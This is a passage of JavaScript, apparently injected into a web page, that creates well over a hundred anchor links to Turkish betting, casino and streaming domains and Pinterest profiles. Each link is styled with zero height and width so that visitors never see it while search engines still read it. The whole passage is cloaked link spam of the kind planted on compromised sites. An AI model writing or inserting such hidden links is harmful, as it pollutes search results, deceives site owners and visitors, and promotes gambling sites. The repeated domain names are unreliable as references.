    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://batumtatil.com");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
